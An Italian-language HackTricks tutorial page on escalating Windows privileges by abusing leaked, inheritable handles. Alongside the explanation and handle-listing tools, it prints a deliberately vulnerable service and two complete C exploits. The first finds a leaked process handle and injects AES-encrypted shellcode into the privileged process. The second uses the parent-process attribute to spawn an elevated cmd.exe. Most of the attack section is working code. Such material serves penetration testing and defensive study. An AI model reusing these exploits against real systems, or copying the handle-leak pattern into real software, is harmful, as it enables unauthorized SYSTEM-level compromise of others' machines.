27 KiB
Sfruttamento Handle Trapelati
Impara l'hacking AWS da zero a eroe con htARTE (Esperto Red Team AWS di HackTricks)!
Altri modi per supportare HackTricks:
- Se desideri vedere la tua azienda pubblicizzata in HackTricks o scaricare HackTricks in PDF Controlla i PIANI DI ABBONAMENTO!
- Ottieni il merchandising ufficiale di PEASS & HackTricks
- Scopri La Famiglia PEASS, la nostra collezione di NFT esclusivi
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @carlospolopm.
- Condividi i tuoi trucchi di hacking inviando PR a HackTricks e HackTricks Cloud repos di github.
Introduzione
Gli handle in un processo consentono di accedere a risorse diverse di Windows:
Ci sono stati diversi casi di escalation dei privilegi in cui un processo privilegiato con handle aperti e ereditabili ha eseguito un processo non privilegiato concedendogli accesso a tutti quegli handle.
Ad esempio, immagina che un processo in esecuzione come SYSTEM apra un nuovo processo (OpenProcess()) con accesso completo. Lo stesso processo crea anche un nuovo processo (CreateProcess()) con bassi privilegi ma ereditando tutti gli handle aperti del processo principale.
Quindi, se hai accesso completo al processo a bassi privilegi, puoi acquisire l'handle aperto al processo privilegiato creato con OpenProcess() e iniettare un codice shell.
Handle Interessanti
Processo
Come hai letto nell'esempio iniziale se un processo non privilegiato eredita un handle di processo di un processo privilegiato con abbastanza autorizzazioni sarà in grado di eseguire codice arbitrario su di esso.
In questo eccellente articolo puoi vedere come sfruttare qualsiasi handle di processo che abbia una delle seguenti autorizzazioni:
- PROCESS_ALL_ACCESS
- PROCESS_CREATE_PROCESS
- PROCESS_CREATE_THREAD
- PROCESS_DUP_HANDLE
- PROCESS_VM_WRITE
Thread
Similmente agli handle dei processi, se un processo non privilegiato eredita un handle di thread di un processo privilegiato con abbastanza autorizzazioni sarà in grado di eseguire codice arbitrario su di esso.
In questo eccellente articolo puoi anche vedere come sfruttare qualsiasi handle di thread che abbia una delle seguenti autorizzazioni:
- THREAD_ALL_ACCESS
- THREAD_DIRECT_IMPERSONATION
- THREAD_SET_CONTEXT
Handle di File, Chiave e Sezione
Se un processo non privilegiato eredita un handle con autorizzazioni di scrittura equivalenti su un file o registro privilegiato, sarà in grado di sovrascrivere il file/registro (e con un po' di fortuna, escalare i privilegi).
Gli handle di sezione sono simili agli handle dei file, il nome comune di questo tipo di oggetti è "File Mapping". Sono utilizzati per lavorare con file di grandi dimensioni senza mantenere l'intero file in memoria. Ciò rende lo sfruttamento un po' "simile" allo sfruttamento di un Handle di File.
Come vedere gli handle dei processi
Process Hacker
Process Hacker è uno strumento che puoi scaricare gratuitamente. Ha diverse opzioni incredibili per ispezionare i processi e una di esse è la possibilità di vedere gli handle di ciascun processo.
Nota che per vedere tutti gli handle di tutti i processi è necessario il SeDebugPrivilege (quindi è necessario eseguire Process Hacker come amministratore).
Per vedere gli handle di un processo, fai clic con il pulsante destro del mouse sul processo e seleziona Handle:
Puoi quindi fare clic con il pulsante destro sull'handle e verificare le autorizzazioni:
Handles di Sysinternals
Il binario Handles di Sysinternals elencherà anche gli handle per processo nella console:
LeakedHandlesFinder
Questo strumento ti consente di monitorare gli handle trapelati e persino sfruttarli automaticamente per escalare i privilegi.
Metodologia
Ora che sai come trovare gli handle dei processi, devi verificare se qualche processo non privilegiato ha accesso agli handle privilegiati. In tal caso, l'utente del processo potrebbe essere in grado di ottenere l'handle e abusarlo per escalare i privilegi.
{% hint style="warning" %} È stato menzionato in precedenza che è necessario il SeDebugPrivilege per accedere a tutti gli handle. Ma un utente può comunque accedere agli handle dei suoi processi, quindi potrebbe essere utile se desideri fare privesc solo da quell'utente per eseguire gli strumenti con le autorizzazioni regolari dell'utente.
handle64.exe /a | findstr /r /i "process thread file key pid:"
{% endhint %}
Esempio Vulnerabile
Ad esempio, il seguente codice appartiene a un servizio Windows che sarebbe vulnerabile. Il codice vulnerabile di questo binario di servizio si trova all'interno della funzione Exploit. Questa funzione inizia creando un nuovo processo handle con accesso completo. Successivamente, viene creato un processo a bassi privilegi (copiando il token a basso privilegio di explorer.exe) che esegue C:\users\nomeutente\desktop\client.exe. La vulnerabilità risiede nel fatto che viene creato il processo a bassi privilegi con bInheritHandles impostato su TRUE.
Pertanto, questo processo a bassi privilegi è in grado di acquisire l'handle del processo ad alto privilegio creato per primo e iniettare ed eseguire un shellcode (vedi prossima sezione).
#include <windows.h>
#include <tlhelp32.h>
#include <tchar.h>
#pragma comment (lib, "advapi32")
TCHAR* serviceName = TEXT("HandleLeakSrv");
SERVICE_STATUS serviceStatus;
SERVICE_STATUS_HANDLE serviceStatusHandle = 0;
HANDLE stopServiceEvent = 0;
//Find PID of a proces from its name
int FindTarget(const char *procname) {
HANDLE hProcSnap;
PROCESSENTRY32 pe32;
int pid = 0;
hProcSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (INVALID_HANDLE_VALUE == hProcSnap) return 0;
pe32.dwSize = sizeof(PROCESSENTRY32);
if (!Process32First(hProcSnap, &pe32)) {
CloseHandle(hProcSnap);
return 0;
}
while (Process32Next(hProcSnap, &pe32)) {
if (lstrcmpiA(procname, pe32.szExeFile) == 0) {
pid = pe32.th32ProcessID;
break;
}
}
CloseHandle(hProcSnap);
return pid;
}
int Exploit(void) {
STARTUPINFOA si;
PROCESS_INFORMATION pi;
int pid = 0;
HANDLE hUserToken;
HANDLE hUserProc;
HANDLE hProc;
// open a handle to itself (privileged process) - this gets leaked!
hProc = OpenProcess(PROCESS_ALL_ACCESS, TRUE, GetCurrentProcessId());
// get PID of user low privileged process
if ( pid = FindTarget("explorer.exe") )
hUserProc = OpenProcess(PROCESS_QUERY_INFORMATION, FALSE, pid);
else
return -1;
// extract low privilege token from a user's process
if (!OpenProcessToken(hUserProc, TOKEN_ALL_ACCESS, &hUserToken)) {
CloseHandle(hUserProc);
return -1;
}
// spawn a child process with low privs and leaked handle
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi, sizeof(pi));
CreateProcessAsUserA(hUserToken, "C:\\users\\username\\Desktop\\client.exe",
NULL, NULL, NULL, TRUE, 0, NULL, NULL, &si, &pi);
CloseHandle(hProc);
CloseHandle(hUserProc);
return 0;
}
void WINAPI ServiceControlHandler( DWORD controlCode ) {
switch ( controlCode ) {
case SERVICE_CONTROL_SHUTDOWN:
case SERVICE_CONTROL_STOP:
serviceStatus.dwCurrentState = SERVICE_STOP_PENDING;
SetServiceStatus( serviceStatusHandle, &serviceStatus );
SetEvent( stopServiceEvent );
return;
case SERVICE_CONTROL_PAUSE:
break;
case SERVICE_CONTROL_CONTINUE:
break;
case SERVICE_CONTROL_INTERROGATE:
break;
default:
break;
}
SetServiceStatus( serviceStatusHandle, &serviceStatus );
}
void WINAPI ServiceMain( DWORD argc, TCHAR* argv[] ) {
// initialise service status
serviceStatus.dwServiceType = SERVICE_WIN32;
serviceStatus.dwCurrentState = SERVICE_STOPPED;
serviceStatus.dwControlsAccepted = 0;
serviceStatus.dwWin32ExitCode = NO_ERROR;
serviceStatus.dwServiceSpecificExitCode = NO_ERROR;
serviceStatus.dwCheckPoint = 0;
serviceStatus.dwWaitHint = 0;
serviceStatusHandle = RegisterServiceCtrlHandler( serviceName, ServiceControlHandler );
if ( serviceStatusHandle ) {
// service is starting
serviceStatus.dwCurrentState = SERVICE_START_PENDING;
SetServiceStatus( serviceStatusHandle, &serviceStatus );
// do initialisation here
stopServiceEvent = CreateEvent( 0, FALSE, FALSE, 0 );
// running
serviceStatus.dwControlsAccepted |= (SERVICE_ACCEPT_STOP | SERVICE_ACCEPT_SHUTDOWN);
serviceStatus.dwCurrentState = SERVICE_RUNNING;
SetServiceStatus( serviceStatusHandle, &serviceStatus );
Exploit();
WaitForSingleObject( stopServiceEvent, -1 );
// service was stopped
serviceStatus.dwCurrentState = SERVICE_STOP_PENDING;
SetServiceStatus( serviceStatusHandle, &serviceStatus );
// do cleanup here
CloseHandle( stopServiceEvent );
stopServiceEvent = 0;
// service is now stopped
serviceStatus.dwControlsAccepted &= ~(SERVICE_ACCEPT_STOP | SERVICE_ACCEPT_SHUTDOWN);
serviceStatus.dwCurrentState = SERVICE_STOPPED;
SetServiceStatus( serviceStatusHandle, &serviceStatus );
}
}
void InstallService() {
SC_HANDLE serviceControlManager = OpenSCManager( 0, 0, SC_MANAGER_CREATE_SERVICE );
if ( serviceControlManager ) {
TCHAR path[ _MAX_PATH + 1 ];
if ( GetModuleFileName( 0, path, sizeof(path)/sizeof(path[0]) ) > 0 ) {
SC_HANDLE service = CreateService( serviceControlManager,
serviceName, serviceName,
SERVICE_ALL_ACCESS, SERVICE_WIN32_OWN_PROCESS,
SERVICE_AUTO_START, SERVICE_ERROR_IGNORE, path,
0, 0, 0, 0, 0 );
if ( service )
CloseServiceHandle( service );
}
CloseServiceHandle( serviceControlManager );
}
}
void UninstallService() {
SC_HANDLE serviceControlManager = OpenSCManager( 0, 0, SC_MANAGER_CONNECT );
if ( serviceControlManager ) {
SC_HANDLE service = OpenService( serviceControlManager,
serviceName, SERVICE_QUERY_STATUS | DELETE );
if ( service ) {
SERVICE_STATUS serviceStatus;
if ( QueryServiceStatus( service, &serviceStatus ) ) {
if ( serviceStatus.dwCurrentState == SERVICE_STOPPED )
DeleteService( service );
}
CloseServiceHandle( service );
}
CloseServiceHandle( serviceControlManager );
}
}
int _tmain( int argc, TCHAR* argv[] )
{
if ( argc > 1 && lstrcmpi( argv[1], TEXT("install") ) == 0 ) {
InstallService();
}
else if ( argc > 1 && lstrcmpi( argv[1], TEXT("uninstall") ) == 0 ) {
UninstallService();
}
else {
SERVICE_TABLE_ENTRY serviceTable[] = {
{ serviceName, ServiceMain },
{ 0, 0 }
};
StartServiceCtrlDispatcher( serviceTable );
}
return 0;
}
Esempio di exploit 1
{% hint style="info" %} In uno scenario reale probabilmente non sarai in grado di controllare il binario che verrà eseguito dal codice vulnerabile (C:\users\username\desktop\client.exe in questo caso). Probabilmente comprometterai un processo e dovrai verificare se puoi accedere a un qualsiasi handle vulnerabile di un processo privilegiato. {% endhint %}
In questo esempio puoi trovare il codice di un possibile exploit per C:\users\username\desktop\client.exe.
La parte più interessante di questo codice si trova in GetVulnProcHandle. Questa funzione inizia a recuperare tutti gli handle, quindi verifica se qualcuno di essi appartiene allo stesso PID e se l'handle appartiene a un processo. Se tutti questi requisiti sono soddisfatti (viene trovato un handle di processo aperto accessibile), si cerca di iniettare ed eseguire un shellcode abusando dell'handle del processo.
L'iniezione del shellcode viene eseguita all'interno della funzione Inject e semplicemente scrive il shellcode all'interno del processo privilegiato e crea un thread all'interno dello stesso processo per eseguire il shellcode.
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <time.h>
#include <wincrypt.h>
#include <psapi.h>
#include <tchar.h>
#include <tlhelp32.h>
#include "client.h"
#pragma comment (lib, "crypt32.lib")
#pragma comment (lib, "advapi32")
#pragma comment (lib, "kernel32")
int AESDecrypt(char * payload, unsigned int payload_len, char * key, size_t keylen) {
HCRYPTPROV hProv;
HCRYPTHASH hHash;
HCRYPTKEY hKey;
if (!CryptAcquireContextW(&hProv, NULL, NULL, PROV_RSA_AES, CRYPT_VERIFYCONTEXT)){
return -1;
}
if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)){
return -1;
}
if (!CryptHashData(hHash, (BYTE*)key, (DWORD)keylen, 0)){
return -1;
}
if (!CryptDeriveKey(hProv, CALG_AES_256, hHash, 0,&hKey)){
return -1;
}
if (!CryptDecrypt(hKey, (HCRYPTHASH) NULL, 0, 0, payload, &payload_len)){
return -1;
}
CryptReleaseContext(hProv, 0);
CryptDestroyHash(hHash);
CryptDestroyKey(hKey);
return 0;
}
HANDLE GetVulnProcHandle(void) {
ULONG handleInfoSize = 0x10000;
NTSTATUS status;
PSYSTEM_HANDLE_INFORMATION phHandleInfo = (PSYSTEM_HANDLE_INFORMATION) malloc(handleInfoSize);
HANDLE hProc = NULL;
POBJECT_TYPE_INFORMATION objectTypeInfo;
PVOID objectNameInfo;
UNICODE_STRING objectName;
ULONG returnLength;
HMODULE hNtdll = GetModuleHandleA("ntdll.dll");
DWORD dwOwnPID = GetCurrentProcessId();
pNtQuerySystemInformation = GetProcAddress(hNtdll, "NtQuerySystemInformation");
pNtDuplicateObject = GetProcAddress(hNtdll, "NtDuplicateObject");
pNtQueryObject = GetProcAddress(hNtdll, "NtQueryObject");
pRtlEqualUnicodeString = GetProcAddress(hNtdll, "RtlEqualUnicodeString");
pRtlInitUnicodeString = GetProcAddress(hNtdll, "RtlInitUnicodeString");
printf("[+] Grabbing handles...");
while ((status = pNtQuerySystemInformation( SystemHandleInformation, phHandleInfo, handleInfoSize,
NULL )) == STATUS_INFO_LENGTH_MISMATCH)
phHandleInfo = (PSYSTEM_HANDLE_INFORMATION) realloc(phHandleInfo, handleInfoSize *= 2);
if (status != STATUS_SUCCESS)
{
printf("[!] NtQuerySystemInformation failed!\n");
return 0;
}
printf("done.\n[+] Fetched %d handles.\n", phHandleInfo->NumberOfHandles);
// iterate handles until we find the privileged process handle
for (int i = 0; i < phHandleInfo->NumberOfHandles; ++i)
{
SYSTEM_HANDLE_TABLE_ENTRY_INFO handle = phHandleInfo->Handles[i];
// Check if this handle belongs to our own process
if (handle.UniqueProcessId != dwOwnPID)
continue;
objectTypeInfo = (POBJECT_TYPE_INFORMATION) malloc(0x1000);
if (pNtQueryObject( (HANDLE) handle.HandleValue,
ObjectTypeInformation,
objectTypeInfo,
0x1000,
NULL ) != STATUS_SUCCESS)
continue;
// skip some objects to avoid getting stuck
// see: https://github.com/adamdriscoll/PoshInternals/issues/7
if (handle.GrantedAccess == 0x0012019f
&& handle.GrantedAccess != 0x00120189
&& handle.GrantedAccess != 0x120089
&& handle.GrantedAccess != 0x1A019F ) {
free(objectTypeInfo);
continue;
}
// get object name information
objectNameInfo = malloc(0x1000);
if (pNtQueryObject( (HANDLE) handle.HandleValue,
ObjectNameInformation,
objectNameInfo,
0x1000,
&returnLength ) != STATUS_SUCCESS) {
// adjust the size of a returned object and query again
objectNameInfo = realloc(objectNameInfo, returnLength);
if (pNtQueryObject( (HANDLE) handle.HandleValue,
ObjectNameInformation,
objectNameInfo,
returnLength,
NULL ) != STATUS_SUCCESS) {
free(objectTypeInfo);
free(objectNameInfo);
continue;
}
}
// check if we've got a process object
objectName = *(PUNICODE_STRING) objectNameInfo;
UNICODE_STRING pProcess;
pRtlInitUnicodeString(&pProcess, L"Process");
if (pRtlEqualUnicodeString(&objectTypeInfo->TypeName, &pProcess, TRUE)) {
printf("[+] Found process handle (%x)\n", handle.HandleValue);
hProc = (HANDLE) handle.HandleValue;
free(objectTypeInfo);
free(objectNameInfo);
break;
}
else
continue;
free(objectTypeInfo);
free(objectNameInfo);
}
return hProc;
}
int Inject(HANDLE hProc, unsigned char * payload, unsigned int payload_len) {
LPVOID pRemoteCode = NULL;
HANDLE hThread = NULL;
BOOL bStatus = FALSE;
pVirtualAllocEx = GetProcAddress(GetModuleHandle("kernel32.dll"), "VirtualAllocEx");
pWriteProcessMemory = GetProcAddress(GetModuleHandle("kernel32.dll"), "WriteProcessMemory");
pRtlCreateUserThread = GetProcAddress(GetModuleHandle("ntdll.dll"), "RtlCreateUserThread");
pRemoteCode = pVirtualAllocEx(hProc, NULL, payload_len, MEM_COMMIT, PAGE_EXECUTE_READ);
pWriteProcessMemory(hProc, pRemoteCode, (PVOID)payload, (SIZE_T)payload_len, (SIZE_T *)NULL);
bStatus = (BOOL) pRtlCreateUserThread(hProc, NULL, 0, 0, 0, 0, pRemoteCode, NULL, &hThread, NULL);
if (bStatus != FALSE) {
WaitForSingleObject(hThread, -1);
CloseHandle(hThread);
return 0;
}
else
return -1;
}
int main(int argc, char **argv) {
int pid = 0;
HANDLE hProc = NULL;
// AES encrypted shellcode spawning notepad.exe (ExitThread)
char key[] = { 0x49, 0xbc, 0xa5, 0x1d, 0xa7, 0x3d, 0xd6, 0x0, 0xee, 0x2, 0x29, 0x3e, 0x9b, 0xb2, 0x8a, 0x69 };
```c
unsigned char payload[] = { 0x6b, 0x98, 0xe8, 0x38, 0xaf, 0x82, 0xdc, 0xd4, 0xda, 0x57, 0x15, 0x48, 0x2f, 0xf0, 0x4e, 0xd3, 0x1a, 0x70, 0x6d, 0xbf, 0x53, 0xa8, 0xcb, 0xbb, 0xbb, 0x38, 0xf6, 0x4e, 0xee, 0x84, 0x36, 0xe5, 0x25, 0x76, 0xce, 0xb0, 0xf6, 0x39, 0x22, 0x76, 0x36, 0x3c, 0xe1, 0x13, 0x18, 0x9d, 0xb1, 0x6e, 0x0, 0x55, 0x8a, 0x4f, 0xb8, 0x2d, 0xe7, 0x6f, 0x91, 0xa8, 0x79, 0x4e, 0x34, 0x88, 0x24, 0x61, 0xa4, 0xcf, 0x70, 0xdb, 0xef, 0x25, 0x96, 0x65, 0x76, 0x7, 0xe7, 0x53, 0x9, 0xbf, 0x2d, 0x92, 0x25, 0x4e, 0x30, 0xa, 0xe7, 0x69, 0xaf, 0xf7, 0x32, 0xa6, 0x98, 0xd3, 0xbe, 0x2b, 0x8, 0x90, 0x0, 0x9e, 0x3f, 0x58, 0xed, 0x21, 0x69, 0xcb, 0x38, 0x5d, 0x5e, 0x68, 0x5e, 0xb9, 0xd6, 0xc5, 0x92, 0xd1, 0xaf, 0xa2, 0x5d, 0x16, 0x23, 0x48, 0xbc, 0xdd, 0x2a, 0x9f, 0x3c, 0x22, 0xdb, 0x19, 0x24, 0xdf, 0x86, 0x4a, 0xa2, 0xa0, 0x8f, 0x1a, 0xe, 0xd6, 0xb7, 0xd2, 0x6c, 0x6d, 0x90, 0x55, 0x3e, 0x7d, 0x9b, 0x69, 0x87, 0xad, 0xd7, 0x5c, 0xf3, 0x1, 0x7c, 0x93, 0x1d, 0xaa, 0x40, 0xf, 0x15, 0x48, 0x5b, 0xad, 0x6, 0xb5, 0xe5, 0xb9, 0x92, 0xae, 0x9b, 0xdb, 0x9a, 0x9b, 0x4e, 0x44, 0x45, 0xdb, 0x9f, 0x28, 0x90, 0x9e, 0x63, 0x23, 0xf2, 0xca, 0xab, 0xa7, 0x68, 0xbc, 0x31, 0xb4, 0xf9, 0xbb, 0x73, 0xd4, 0x56, 0x94, 0x2c, 0x63, 0x47, 0x21, 0x84, 0xa2, 0xb6, 0x91, 0x23, 0x8f, 0xa0, 0x46, 0x76, 0xff, 0x3f, 0x75, 0xd, 0x51, 0xc5, 0x70, 0x26, 0x1, 0xcf, 0x23, 0xbf, 0x97, 0xb2, 0x8d, 0x66, 0x35, 0xc8, 0xe3, 0x2, 0xf6, 0xbd, 0x44, 0x83, 0xf2, 0x80, 0x4c, 0xd0, 0x7d, 0xa3, 0xbd, 0x33, 0x8e, 0xe8, 0x6, 0xbc, 0xdc, 0xff, 0xe0, 0x96, 0xd9, 0xdc, 0x87, 0x2a, 0x81, 0xf3, 0x53, 0x37, 0x16, 0x3a, 0xcc, 0x3c, 0x34, 0x4, 0x9c, 0xc6, 0xbb, 0x12, 0x72, 0xf3, 0xa3, 0x94, 0x5d, 0x19, 0x43, 0x56, 0xa8, 0xba, 0x2a, 0x1d, 0x12, 0xeb, 0xd2, 0x6e, 0x79, 0x65, 0x2a };
unsigned int payload_len = sizeof(payload);
printf("Il mio PID: %d\n", GetCurrentProcessId());
getchar();
// trovare un handle leaked a un processo
hProc = GetVulnProcHandle();
if ( hProc != NULL) {
// d#Decrypt payload
AESDecrypt((char *) payload, payload_len, key, sizeof(key));
printf("[+] Invio regalo...");
// Iniettare ed eseguire il payload nel contesto privilegiato
Inject(hProc, payload, payload_len);
printf("fatto.\n");
}
getchar();
return 0;
}
Esempio di exploit 2
{% hint style="info" %} In uno scenario reale probabilmente non sarai in grado di controllare il binario che verrà eseguito dal codice vulnerabile (C:\users\nomeutente\desktop\client.exe in questo caso). Probabilmente comprometterai un processo e dovrai verificare se puoi accedere a un qualsiasi handle vulnerabile di un processo privilegiato. {% endhint %}
In questo esempio, anziché abusare dell'handle aperto per iniettare ed eseguire un shellcode, verrà utilizzato il token del processo con l'handle aperto privilegiato per crearne uno nuovo. Questo avviene dalle righe 138 alla 148.
Nota come la funzione UpdateProcThreadAttribute viene utilizzata con l'attributo PROC_THREAD_ATTRIBUTE_PARENT_PROCESS e l'handle del processo privilegiato aperto. Ciò significa che il thread del processo creato che esegue _cmd.exe avrà lo stesso privilegio del token del processo con l'handle aperto**.
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <time.h>
#include <wincrypt.h>
#include <psapi.h>
#include <tchar.h>
#include <tlhelp32.h>
#include "client.h"
#pragma comment (lib, "crypt32.lib")
#pragma comment (lib, "advapi32")
#pragma comment (lib, "kernel32")
HANDLE GetVulnProcHandle(void) {
ULONG handleInfoSize = 0x10000;
NTSTATUS status;
PSYSTEM_HANDLE_INFORMATION phHandleInfo = (PSYSTEM_HANDLE_INFORMATION) malloc(handleInfoSize);
HANDLE hProc = NULL;
POBJECT_TYPE_INFORMATION objectTypeInfo;
PVOID objectNameInfo;
UNICODE_STRING objectName;
ULONG returnLength;
HMODULE hNtdll = GetModuleHandleA("ntdll.dll");
DWORD dwOwnPID = GetCurrentProcessId();
pNtQuerySystemInformation = GetProcAddress(hNtdll, "NtQuerySystemInformation");
pNtDuplicateObject = GetProcAddress(hNtdll, "NtDuplicateObject");
pNtQueryObject = GetProcAddress(hNtdll, "NtQueryObject");
pRtlEqualUnicodeString = GetProcAddress(hNtdll, "RtlEqualUnicodeString");
pRtlInitUnicodeString = GetProcAddress(hNtdll, "RtlInitUnicodeString");
printf("[+] Grabbing handles...");
while ((status = pNtQuerySystemInformation( SystemHandleInformation, phHandleInfo, handleInfoSize,
NULL )) == STATUS_INFO_LENGTH_MISMATCH)
phHandleInfo = (PSYSTEM_HANDLE_INFORMATION) realloc(phHandleInfo, handleInfoSize *= 2);
if (status != STATUS_SUCCESS)
{
printf("[!] NtQuerySystemInformation failed!\n");
return 0;
}
printf("done.\n[+] Fetched %d handles.\n", phHandleInfo->NumberOfHandles);
// iterate handles until we find the privileged process handle
for (int i = 0; i < phHandleInfo->NumberOfHandles; ++i)
{
SYSTEM_HANDLE_TABLE_ENTRY_INFO handle = phHandleInfo->Handles[i];
// Check if this handle belongs to our own process
if (handle.UniqueProcessId != dwOwnPID)
continue;
objectTypeInfo = (POBJECT_TYPE_INFORMATION) malloc(0x1000);
if (pNtQueryObject( (HANDLE) handle.HandleValue,
ObjectTypeInformation,
objectTypeInfo,
0x1000,
NULL ) != STATUS_SUCCESS)
continue;
// skip some objects to avoid getting stuck
// see: https://github.com/adamdriscoll/PoshInternals/issues/7
if (handle.GrantedAccess == 0x0012019f
&& handle.GrantedAccess != 0x00120189
&& handle.GrantedAccess != 0x120089
&& handle.GrantedAccess != 0x1A019F ) {
free(objectTypeInfo);
continue;
}
// get object name information
objectNameInfo = malloc(0x1000);
if (pNtQueryObject( (HANDLE) handle.HandleValue,
ObjectNameInformation,
objectNameInfo,
0x1000,
&returnLength ) != STATUS_SUCCESS) {
// adjust the size of a returned object and query again
objectNameInfo = realloc(objectNameInfo, returnLength);
if (pNtQueryObject( (HANDLE) handle.HandleValue,
ObjectNameInformation,
objectNameInfo,
returnLength,
NULL ) != STATUS_SUCCESS) {
free(objectTypeInfo);
free(objectNameInfo);
continue;
}
}
// check if we've got a process object
objectName = *(PUNICODE_STRING) objectNameInfo;
UNICODE_STRING pProcess;
pRtlInitUnicodeString(&pProcess, L"Process");
if (pRtlEqualUnicodeString(&objectTypeInfo->TypeName, &pProcess, TRUE)) {
printf("[+] Found process handle (%x)\n", handle.HandleValue);
hProc = (HANDLE) handle.HandleValue;
free(objectTypeInfo);
free(objectNameInfo);
break;
}
else
continue;
free(objectTypeInfo);
free(objectNameInfo);
}
return hProc;
}
int main(int argc, char **argv) {
HANDLE hProc = NULL;
STARTUPINFOEXA si;
PROCESS_INFORMATION pi;
int pid = 0;
SIZE_T size;
BOOL ret;
Sleep(20000);
// find leaked process handle
hProc = GetVulnProcHandle();
if ( hProc != NULL) {
// Adjust proess attributes with PROC_THREAD_ATTRIBUTE_PARENT_PROCESS
ZeroMemory(&si, sizeof(STARTUPINFOEXA));
InitializeProcThreadAttributeList(NULL, 1, 0, &size);
si.lpAttributeList = (LPPROC_THREAD_ATTRIBUTE_LIST) HeapAlloc( GetProcessHeap(), 0, size );
InitializeProcThreadAttributeList(si.lpAttributeList, 1, 0, &size);
UpdateProcThreadAttribute(si.lpAttributeList, 0, PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &hProc, sizeof(HANDLE), NULL, NULL);
si.StartupInfo.cb = sizeof(STARTUPINFOEXA);
// Spawn elevated cmd process
ret = CreateProcessA( "C:\\Windows\\system32\\cmd.exe", NULL, NULL, NULL, TRUE,
EXTENDED_STARTUPINFO_PRESENT | CREATE_NEW_CONSOLE, NULL, NULL, (LPSTARTUPINFOA)(&si), &pi );
if (ret == FALSE) {
printf("[!] Error spawning new process: [%d]\n", GetLastError());
return -1;
}
}
Sleep(20000);
return 0;
}
Altri strumenti ed esempi
Questo strumento ti permette di monitorare i handle trapelati per trovare quelli vulnerabili e persino sfruttarli automaticamente. Ha anche uno strumento per far trapelare un handle.
Un altro strumento per far trapelare un handle e sfruttarlo.
Riferimenti
- http://dronesec.pw/blog/2019/08/22/exploiting-leaked-process-and-thread-handles/
- https://github.com/lab52io/LeakedHandlesFinder
- https://googleprojectzero.blogspot.com/2016/03/exploiting-leaked-thread-handle.html
Impara l'hacking su AWS da zero a esperto con htARTE (HackTricks AWS Red Team Expert)!
Altri modi per supportare HackTricks:
- Se vuoi vedere la tua azienda pubblicizzata in HackTricks o scaricare HackTricks in PDF controlla i PIANI DI ABBONAMENTO!
- Ottieni il merchandising ufficiale PEASS & HackTricks
- Scopri The PEASS Family, la nostra collezione di NFT esclusivi
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @carlospolopm.
- Condividi i tuoi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos di Github.